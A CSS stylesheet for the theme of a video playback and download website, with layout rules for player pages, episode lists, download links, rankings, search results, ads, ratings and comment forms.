.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 2.5rem;}
.ads {width: 100%;display: block;overflow: hidden;background: #f8f8f8;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.close_ads_btn,.close_ads_lbtn,.close_ads_rbtn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}
.hl_ads_double {position: fixed;z-index: 999999998;display: block;overflow: hidden;top: 20%;}
#LeftDiv.hl_ads_double,#LeftDiv .close_ads_lbtn{left: 0}
#RightDiv.hl_ads_double{right: 0}
/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
